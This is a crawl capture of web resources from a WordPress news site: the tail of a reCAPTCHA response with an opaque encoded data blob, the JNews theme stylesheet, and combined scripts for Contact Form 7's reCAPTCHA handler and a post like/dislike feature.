w4vDg8Kmw51TAW5sw7PCk1fDpMO0JcOfwrnDsFUKwrM4w50GwqvCqsOgw55db3PClDLDqhjDgcKOScKsw5g7w4vDnsO/Fy7CrmXCvE3CkmXCvcO4f8OYXsKjbw7Dm8O+w7jCvcOrDcKhw6PDmMK6DMKpQMOgL8Oiw411cMOsJMOjw4bCl8KTwpcwwothw7wVw50Uwq/DqMKXwovDlsKfUHhzH0dwRnRYwr0Bw4vDlMOlw5rChGHCkcKuai8Xw414IHl4w41QcBXDmjPCpHxvwoprwq4Mwp51w5pHwqLDuiFDW8O+w4bDsDhBwovCj2DDksKUZ8KMw5bDjMKwwprDkcOaw7bDoxrCkkpdw5PCm0FYHMOiw40EwpDCoRTCmsKmRsKCwoHCjMO/BMKBwoBvMRLDrMOYNyNAPxdHGUR8EF3DkcOdfVsYw6FCwrMQJSBkwpnDpMOiQVF6TsKUHgBtISoHU8Ote8ObFMKjWcK9wpUHwpdEwpc/wo0Fw550ZCpuE1Nowpg3IRfCssKgwrZ5wqvCky3DhT3ChsOuw5PCrg7ClMO+VsKUw5oTwpnCuW44Bws8Z8KOFB8NPMOxKsKZXyDCqxPDrcKvG1RiwosIw6kEwr/[base64]/Cr8OqJhjCmUAQMMKhfcK+ME7CkT/CiSPDowZlIcK1wrLDjGUSAWxIdB1gXnNRw4tgBAbDtnrDjsKNw6nCsGMYbXzDozQjLkbClsOlw6l4UcKMVlolwrBWbFQuw4fDssOtw6TCpR8gwpFtYyYYwoVaw4bChj51wppxPcOnwqHDocOVw4gVw5xlC8OtworDl8KgE8O/wq3DoV3DoArCjcOmw4HDmhsQYAhOwqPDvCDDi8KsMQnClgp1w6LDsSbCqgI8w6p1w4fCgMOfwrRvwpDCgCvDp8Onwo03ECEdwpwCDcK1w5jCqWTDsEvCuDjCnsOuw7pdwq/Du8K4wpfCkQBvIMOhwoHDjsKhw4k3c2PDgMK2w6InT8K+w4/CvsOPw5/[base64]/[base64]/[base64]/[base64]/WMKiw4DDmmZ2w4pZXMOXw6VRJMKANDhEw4IWYsOVMRYfw7wmw6h1wo56bDJXCRnDvsOzRwHCijAJw6fDjMKzw6DDtEDCrVbChsK3w6Yvw7zDmk1EHcO7w70Ow6jCjh7DvgPDi8Kow4DCsRPCvMOLwrbDj0vDucOBwp/CkMKmwr3DlBkKcMOOwoAqw7vCocOeeDLCs8OrdEbDsybDtx1xwqzDjjnCr2vDm8KvSUXDlsKaw5E2JsKcCwo+PgzDkmEdwopmJzjDqUPDoMONw4MnwptDw75/DcOdwrN8A8KnwrA5XBMxw4HDvcOHDsOMbQcZwo5RRMKbwrZVPBU8w5bDhsOjwoVrT3jCp8O2GMOHwoLCmMKPw7zDtzTCgsKjFgjDn3/[base64]/wqNGwqUuN8OAIsOaw7/CmcO2wpVnLAVZcQHClhrDpD7DlsOnw5oHcsKKwq7DiloQFXrDuHDDpsKZw7TDtik5w6jCmMOUJ8KELkAuw4fCtGInwo5ISMKEwqbDsnTCq8KywpJGFMO6w4vCsDzDqxTDlcK2CSI9wrU/NTJ+Z8Kewr0zRyPCn8OswrUYw5HDhcKODB8PwpRlwpjCvcKwQAx+dsK3Y21ewptMwqvDr294LsKswr9LBmtdWyp4YBgUw5UZPsOGasKpHjbCnMOLK2rDo3LDvsOXfcOIdCADRsK/wq0COsKRVwjDgsOBHMKcw5NWwrYoBXfDuMOHTMK4RwTCuMKmw7B2w4MTw63Ch8Ogw7JjakM1H8Ozw6gDa8OywpEOwqFawpRKf8O8XmHDkMOvIMKCasOjOhLChcOSwpTCjcKYdlZYw4fDtR0wJC/CiEjCpgQRw7PDmwPCkQlqW3/Cil1Gw4HCgcO+w6TDqy93w4/[base64]/S8KfJcK1w7zDocO2DMO/[base64]/wrDDvz4Gbz3DmADDsMKcwpd7w6PDljbDi8OVecOCwqnCm8OUw45aw54Bw67Dg8Ocw79Dwrpqw7XCtMOpFsOdSsKeZFQVMcOHw5/[base64]/w5DDscOwZxk1W0liwoHCnC7DqGDDpcOINj14AsOWGcKowpFBcMO1w63CowrDnQ/CjADCgVpPwpB1bEVBw6XCqsK0Nw/DoMOvw4vCpGBrwo8pw4nDgz/Cm8KlI8KkwoHDl8Krw5/Cl13Dv8OnwqxhAFbDlsKAwpjDkClQw5JsOB3DnT9qQcOmw7fDo1F0w6VyGHHDuMKaT2dyTyABw5/CkMOpW1zDhQN/[base64]/DkMKTHsKuwqjDoGnCncKJwrfCnkjCoTkAwp4nwp8wFX3ChsOSw6HDksOsVsOjPi7Cq8OwfCYaw6MBWjXDmVzCmVsfT8OvNgrCsW/Ck8Kiw47CgMK7SEAFwp7DicO+wpwnw6gcw6fDiinDpcO/w6xawpZGw41sw4V7ZcOvSlPDgsOKw7HDiMOOB8Oew47DrW9RV8OYQ1nDmVNeBsKvFsOvw5dwfkhFwqkOwoXCi8OHU37Dt8KUOcO8AsOAw6fCuzZXe8KUwq52FEnCggHCjgjCrMKjwrVcC2DCm8Oxw6/DgBhoIcOEwqjDi8OGY2HDvcKSwqk/GTJ9w4sLwrLDosOIP8KVw7DCm8O3woAow7pUw6YWwpHDosO0eMK7YgfCjsKoeBc7d0HDoyAycXrCs8K2csKqwqRJw7wow7dZw6zDtsKjwo58wqzCg8Kaw6I7w4rDmsO6w5gBBMOHdsOQacOJSUtyEkfCk8O9FcOhw4/[base64]/aBnDtmVywpPDgQBdK8Ktw7xIwrhRw6E8woxYVx5kR8OZZcO4w75Swo9Rw5LDtcKTPsKTwrFACgogYsKbw6dTKhN8SEE6wp7DqcOKC8KUFcKZCT7Cqw3CusOmLcK8N1ldw4zCq8OVGsOEw4cRN8K5fnbCkMOKwoTCq2HCkB5gw4zCmcO9w7AicHNoBcKQLRzCpB/CgHk6wpPDiMOiw4nDvQLDoRhfIAJkR8KKwrM4H8OGw6tcwp1PasKSwp/DkMO5w6I1w4nCrDlPDw7CrMOnw4B6UMKhw6HDg8KKw5XCgVAbw5NhSAkKXUwgw6tYwq5Rw752P8KPEcOsw6/DhX0aesKNwp/CiMOgJHhHw6bDp17Ds2nDgh/CuMONJQlGGMKOSsOqwphkw7/CiSjCq8Orw6vCtMO/w48MYURhc8KNdibCiMKhDTYmwr85wqjDqMOFw53DpcODwoPCk2h8w7PCksK5wpFBwqfDuFttwq3DnsO2w6wJwr1NBMKHHsKVw5/[base64]/Ds8OAKiHDoFUTwqs5K11IYcOww6FkD8KKwrvCvkXCp1jDn8KLw5LDgRtyw63DoS5lGcOwwrPDpB3Cpjptw6TCiVF8wq3CncKSP8OLYsKtw5jDk3h9aQbDjVR/[base64]/DgzoMXcOywqfDhsO/[base64]/CscOIfHwYOwnDtsOPHQlhbMKWBgDCg8K/[base64]/DlcORIETDom/[base64]/[base64]/Du3fCusKBJMOAw7c8UsKVSyZFIMKnw6Ymwp/Cnx/DhMOtw4PDi8KVwow+w5/CuHDDmMKiK8KBwpLCg8Obw4XCjDDCu38/YGrCqCszwrdIw77CoCvDqcKFw5fDrzMNaMKywpDDrcO3GcObw79Ew53DqcKQwq3DucOewoPCrcOIMCF4XB4qwqxNDsO3dsKbUApEbgZSw5jDuMObwpV/wqzDmCkRw586wobCu2nCqldhwoPDpSbCmcK+eBdDWzDCucKzfsOXwrInMsKKw7/CvyvCucKfA8KHPCDDlRUuwoXCuWXCvTwpccK8woTDnwvCtsOLCcKEfnI7U8OGwrYpQAbCmz3Co15pOsOcMcOpwpLDrAzDj8ObBh/CsC/CpVM6JMKxwoTDgFvCjBbCoQnDtEvDqzvCrUBtHRnCsMKmGMOuwqPCs8OIcgobwoDDhcODwqkRVDcSPMK7wp5lL8OcwqtMw6/CsMKFLH5BwpXCsDwmw4TDg0NTwqcIwoZBTynCr8Opw5LCusKUWSvCnQHDo8K2O8Orw59FcEfDtHvDumIQN8O8w4l0e8KFLgPChVzDsCpyw7pVH03DisKqwpERwoXDlF7DtjosMSFMacOlcQBZw659NcKFw5E9wq4KTxkrwp8Iw67DucKbAMOXw4/CkBPDpH06WlXDpcKlABZfwojCqB/DnMOSwoItSmzDpMOYHj7DrMOdSWc6dMK3bMOMwrRIQQzDqcOyw7bDsxXCr8Oya8Kwa8KiI8O1fTQGVsKKwqrDkl4pwocOD1fDqDTDojDCosOtMgsdwp/DjMOCwr7Cu8OHwrokwromw4cPwqZZwp4BwpvDucKSw7dowrpFa2fCu8Ozwr5IwqV6wqZAHcOjTcK0w63ClcOVw40JL1nDn8OBw5/CpnHDtMKJw7jCgcOWwqcjF8OgdMKrS8OXbcK1wqARZsOXUytnw5vDiD1rw4Niw5/[base64]/wrEtacKgNCPCvcOlw4tGOH1Vw55Bw65OTMOPwpcwAkjDjSYawpl2wqYYWmM7w4nDr8OJHV/CiCXCgsKmZcKmCcKlLRRpUsO4w5DCs8KLwoZtWcK0w69TKhVGcgPDu8KIwrJpwo0JMsKsw4gHEwN0PBvCozViwovCg8OEwoPDmG99wqVjXU3CkcKfe0Z6wq/[base64]/Ds115wpxowrzChsKYa8OzPsKeHlV8wolJCMO8EF9EwpfDjT/[base64]/Dp8O4CMK8HsOtGsOfEXIOBQPCqEfCnsKaBTtHw6gtw6nDpn5/Ey7CqQIyWsOHL8Odw7XDpsOSwrTCqg/DkinDiHwtw57CljnDs8OXw5jDsCbDucKRwoFBwr1Tw4cbw40eNHjCqTvDqiQYw4fCmH1+L8Oxw6YcwoBmVcKDw4jCicKVK8O3w6rCpSPCvifDgTPDvsKDdjMkw7goZUUOwqbDnG8fASbClsK4FsKvGRfDv8OGa8OUVcKeZ23DuB/CvsOmOlNzWcKNSMKTwoHCrGnDh2lAw6nDqMKBIMO0w5vCoATDn8KSw6/DsMOAP8OxwqXDtwFKw7UxAMKtw4/CmU9LbTfDpDRDw5fCrsKjeMONw7zDg8KLCsKYw6l0TsONdMK+e8KbSHAYwrlUwq1Gwqh3wpvDkmZSw6tqV23DnHEMwo7Dh8KUIQIFPEZ5RjrDu8O/wqjDpRVJw6gkDQ5tQVt9wq5/Y1IzHHULD1nCpzFGw5TDlC/CosKuw5jCrGdAGUokwqzDt3XCuMOVw5FCw71zw7nDusKiwqYLDi/CiMK/[base64]/DhsONwpktw6fCv8O7w5PCuFTCnBtuGmoEL8OMwrtTRMKFw5PChMKkR8KmD8KEw7U4wp/Do3PCh8KNTlgRBw7DssKDL8Okwo3DpsKAQFfCqBfDmWxrw7DCqsO0w5IVwpPCrWHCsV7Dvxdbb1QDEcK2fMOecMOFw5AywosNBSTDs0U2w4A1K13DoMKnwrhwcMKPwqsiYWNmwoBXw4QaYcOpSzrDrUMWcMOkKgw7asKZw7I8woXDhcOAe3/DnkbDvTXCosO7FxnCgcOWw4PDkGfDhMOPwrjDs1F4w4nCgsK8ESdjwrAYw7sEJT/DnEZZHcOKwrh+wrPDphBNwqcEf8OpYMK3wqPCg8K1w6LCuWkAwo9WwqnCoMOJwprDr0LDt8OiMMKJwp3CuCBidEwgMhjClMKlwqtAw6x+wrEaHMKNLMKowqPDuinDiQApw5x0EFnDi8KhwodlWmFZIsKzwpU6ZcO3aFB/w5RFwo1ZLyHChMKLw6PCn8OmESAew6bDg8Kqw4jDpRLDvkHDjVbCh8O0w6Bbw5I6w4DDmTzDnipHwp8lbyLDuMK/JjnDosO6bwTCrcOtDcKYDCTCrcKew53CpX8BAcOCwpDCr1A/w7dbwobDvlIzw4x2FTsyQsK6wohNw6Znw4Q1EAR0w7E8w4dJYF9vHcK1w5nCh0JuwphobzoqN13DhsKlw6haScOdK8OrDsOeJcKMwpLCiSkrw4zCkcKPP8OHw69PEcOMUAZwBUxSwrxlwr1HMsOYKFbDs1wKLMOGw6/DlsKRwr06Dx7DqsOqTVZvOsKlwrrCq8KIw4XDn8OfwozDvsOZw5vCvlFvX8KawpctYjELw6PCkRvDo8OEwovDv8OlV8Opwo/CkMKgw4XCvVBhwqULK8OMwqVewo5Ew4TDmMKiF1fCoVnChG54w4sPVcOlwqPDrMK0fcK1wo7CicKSw7ZcFhrDj8KywpPCtcOTekDDn11ywrvDpy0lw6bCuXHCuFFefkFNQcORIXtdW0nDg3PCv8Onw7HCpsOWE2zCikHCoU4dUDLCvMOkw7lCw5lMwr5vwqVRbgfCkn/[base64]/RDE4NysAwpxRJcK6wrbDqcO7wrx/[base64]/CjCxSW8Kwwq9/e2ozMhnCi8K8wq8jMsO8JMOKRzwXw7t4wpvCsQjCjMKiwofDh8OIw5PDqzY/woTDqmgkwo/CssKhZMKPwo3CtsK2URHDtMKHYcOqMcKPwogiIcK3Sh3DqcK8N2HDh8OywrfDsMOgG8KewovDsQ/CksOpbMKDwoJwXgXDnsKTE8KnwrkmwotBw5RqC8KLbDJGwrIsw4M+PMKEwpzDpzkMXcOgZCUawpHDt8OJw4I9w5c5w6Irwq/[base64]/[base64]/CiMKlCVx7X8O2V0HCpMOzEsO2w61dQzkCwr/DjcKuwrrDoCcUworCrMK3OsKlKcOGTybCvEMtXALDrm/CsRnDsC0awrxBP8OKw4N0McOMS8KcGMOnwrZkIjDDpcK4w55XfsO9wo5fwpnCgjcuw4HCpzMbeV9zHxnCnMK5w6Vdw73DqcOVw6d0w4bDqkI3w7Imd8KOeMOYesKEwqzCssKHKT3Dlk8LwpxswoYSwokNwpsHNcOZw5HCkzo1CcOQBGzDgMKMAVXDjGh/VF/DqQbDu0XDhsKfwp4+w7RlPk3DmicKwrjCrsKnw6RnSMKXeDbDmjPDgMOzw6c2dMOpw4ByVsK/wpLCocKww7rDscKzwoNUwpApRsO0wr4MwrzDkwlIBMO0w7XClCQlwrzChsOVRiRFw70lwp/CvsKiwrcoGcKvwqkMwqbCssOgNMKwQsO5w48TGhPClcOdw7ldDg3DrHrCqRwww4rCmkg0wpfCjsOsMMOaETwcw5nDjMKjPXnDkMKgJ2PClGDDhgnDhTgCTcOXIcK/[base64]/w7zCr8O7wqLCssO3ccK3YRobw5NlS8OAwo7ClVvCpsKLwpbCicKpLjLCmxXCtMKrWsOde1UXdBgXw4jDnsOuw74HwoRSw7ZLw4hvDF1DPEYHwpXCh2tBHsOHwovCisKBUxzDh8KtUUgEwoRpCsOOw5rDocKlw6MTLz4IwpJRe8KvSRPDoMKAwqsFw73DkMOzL8K/FMO9S8KJGcKdw5DDlsOXwpnDogjCjsOJQcOJwps8Ii/DvB3Cn8OSwrfCk8KDw4/Dln3Co8Ovw7wZdsK1PMKmfXpMw6piw6dGUnQfVcOwdR3CpDXChsOJFRfClxHCiEEIGcKtwpzDgcOhw6Z1w44pwoVue8Omf8KiacKdw5IPXMK8w4UhEyHDhsK1asKtw7PCuMO/AsKVLg3CvF1Ww6JCVgfCqAcRHcK6woTDj37Cjx5cMsOtdzvClAjCpsK3YMO+woPChVt0MMK0I8K7wr5XwrzDl3fDozgYw63DuMKmDsOlHMOKw51kw4RRa8OYGTAFw5E3FhXDh8Ksw49gH8Ovw4/[base64]/[base64]/Cg8KZwpR3bMOgwovCsAsUw5/Dj8ODdBfDgA41EH/[base64]/[base64]/[base64]/DkRbCg8OMCUsUXMKrEQwCAcOxwp3CnsO4w6jCncK4w63Cq8KgXULCpcOcwoXDncOeIFEDw4ljciYHPcOdHMO/XsOrwp1Vw6JpPSkRw6fDrQlXwqoDw5bCsTY5wqnCnMO3wo3Cuy5hWntlVjDCqMKRLiZHw5tnX8O6wptBbMO1csOHw4zDkjDDv8O2w6jCrA5dwp/Dux3CjMKhOcKbw6HCoUhCw4lgQcOfw5tPWhfCtEVfTcOTwpbDtsOxw5nCqAApwqU9JgjDoA/CrE/Dl8OPbDY4w7/[base64]/CjsOVw5krw4kQCcOxwrPDkgfDozY0wqcJw5xLwqvCqBsCWw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcYdyQUAAAAAJOh8ujlfPmaRrejDyxlVtmHv0al\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,525],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://pristavam.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x222LPP4C65qHG8UNFsVeT2+62VzoX6e4DWlJKSQbrmml0\\u003d\x22,0,0,null,1,1768494679393,0,0,[125,33,129],null,[132],\x22RC-Iga7pJ3LlN2byA\x22,null,null,null,null,null,\x220dAFcWeA5hOldhnUhOaqX2nlwIr4mFlbqcuiFx9p6G9ii7t8hzfd_3mnnDKedKZBTl5JHGWMrEg96DQYEZLDlqKuUyuthZfZ3FoA\x22,1768577479341]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pristavam.net/wp-content/themes/jnews/style.css?ver=1.1.5
body_size: 499
content:
/*
Theme Name: JNews
Version: 1.1.5
Theme URI: http://themeforest.net
Description: JNews
Author: Jegtheme
Author URI: http://jegtheme.com/
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:  custom-background,custom-colors, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: jnews
*/

section {
  /*width: 50%*/
}

.form_style-caption {
  font-weight: 800;
  margin-bottom: 2%;
}

.form_style-caption .style_caption-row {
  margin-bottom: 5px;
}

.form_style-caption .style_caption-row3 {
  color: #b1b1b1;
  font-weight: normal;
}

.form_style-table .style_table-row {
  margin: 10px;
  display: flex;
  justify-content: flex-start;
  padding: 5px 5px 5px 10px;
}

.form_style-table .style_table-row_1 {
  background: #1998ea;
  color: #ffffff;
  font-weight:bold;
}

.form_style-table .style_table-column {
  width: 50%;
}

.form_style-table .style_table-column1 {
  font-weight: 300;
  font-weight:bold;
}

--- FILE ---
content_type: application/javascript
request_url: https://pristavam.net/wp-content/plugins/contact-form-7,_modules,_recaptcha,_index.js,qver==5.7.5.1+jnews-like,_assets,_js,_plugin.js,qver==1.0.2.pagespeed.jc.kcviwPkLRK.js
body_size: 1202
content:
var mod_pagespeed_XkS_LSwzHQ = "document.addEventListener(\"DOMContentLoaded\",(t=>{var e;wpcf7_recaptcha={...null!==(e=wpcf7_recaptcha)&&void 0!==e?e:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=t=>{const{action:e,func:n,params:a}=t;grecaptcha.execute(c,{action:e}).then((t=>{const c=new CustomEvent(\"wpcf7grecaptchaexecuted\",{detail:{action:e,token:t}});document.dispatchEvent(c)})).then((()=>{\"function\"==typeof n&&n(...a)})).catch((t=>console.error(t)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener(\"change\",(t=>{o({action:a})})),\"undefined\"!=typeof wpcf7&&\"function\"==typeof wpcf7.submit){const t=wpcf7.submit;wpcf7.submit=function(e){let c=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};o({action:a,func:t,params:[e,c]})}}document.addEventListener(\"wpcf7grecaptchaexecuted\",(t=>{const e=document.querySelectorAll('form.wpcf7-form input[name=\"_wpcf7_recaptcha_response\"]');for(let c=0;c<e.length;c++)e[c].setAttribute(\"value\",t.detail.token)}))}));";
var mod_pagespeed_K5tdegi_uP = "(function($){'use strict';window.jnews.like=window.jnews.like||{};window.jnews.like={init:function($container){var base=this;if($container===undefined){base.container=$('body');}else{base.container=$container;}base.container.find('.jeg_meta_like > a').unbind('click').bind('click',function(e){e.preventDefault();if($(this).hasClass('clicked'))return;base.element=$(this);base.parent=base.element.parent();base.like=base.parent.find('.like');base.dislike=base.parent.find('.dislike');base.ajax_request();});},ajax_request:function(){var base=this;base.parent.addClass('clicked').find('.fa').addClass('fa-pulse');$.ajax({url:jnews_ajax_url,type:'post',dataType:\"json\",data:{'post_id':base.element.attr('data-id'),'type':base.element.attr('data-type'),'action':'like_handler'},}).done(function(data){if(data.response===-1){$('#jeg_loginform form').find('h3').html(data.message);$('.jeg_popuplink').trigger('click');}else{if(data.value===1){base.like.html(\"<i class='fa fa-thumbs-up'></i> <span>\"+data.like+\"</span>\");base.dislike.html(\"<i class='fa fa-thumbs-o-down fa-flip-horizontal'></i> <span>\"+data.dislike+\"</span>\");}if(data.value===-1){base.like.html(\"<i class='fa fa-thumbs-o-up'></i> <span>\"+data.like+\"</span>\");base.dislike.html(\"<i class='fa fa-thumbs-down fa-flip-horizontal'></i> <span>\"+data.dislike+\"</span>\");}if(data.value===0){base.like.html(\"<i class='fa fa-thumbs-o-up'></i> <span>\"+data.like+\"</span>\");base.dislike.html(\"<i class='fa fa-thumbs-o-down fa-flip-horizontal'></i> <span>\"+data.dislike+\"</span>\");}}}).fail(function(data,textStatus,errorThrown){if(textStatus==='error'){alert(errorThrown.toString());}else if(textStatus==='timeout'){alert('Execution Timeout');}}).always(function(data,textStatus,errorThrown){base.element.attr('data-message',data.message);base.parent.removeClass('clicked').find('.fa').removeClass('fa-pulse');;});}};$(document).bind('ready jnews-ajax-load',function(e,data){jnews.like.init();});})(jQuery);";
